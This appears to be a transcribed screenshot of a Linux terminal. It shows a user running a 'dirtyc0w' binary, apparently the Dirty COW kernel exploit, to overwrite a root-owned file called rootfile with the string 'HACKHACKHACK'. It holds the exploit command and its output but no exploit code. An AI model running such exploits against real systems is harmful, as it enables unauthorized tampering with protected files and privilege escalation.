 Applications Places Terminal
hugh@localhost:~
File Edit View Search Terminal Help
[hugh@localhost ~]$ cat rootfile
This is the root file this should not be exploited
[hugh@localhost ~]$ ./dirtyc0w rootfile "HACKHACKHACK"
mmap 7f44391aa000